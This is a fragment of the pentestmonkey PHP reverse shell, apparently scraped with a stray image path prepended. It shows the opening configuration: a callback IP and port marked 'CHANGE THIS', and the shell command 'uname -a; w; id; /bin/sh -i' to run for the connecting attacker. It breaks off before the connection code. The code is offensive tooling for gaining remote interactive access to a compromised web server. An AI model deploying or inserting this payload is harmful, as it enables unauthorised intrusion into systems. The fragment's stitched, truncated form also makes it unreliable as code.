 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later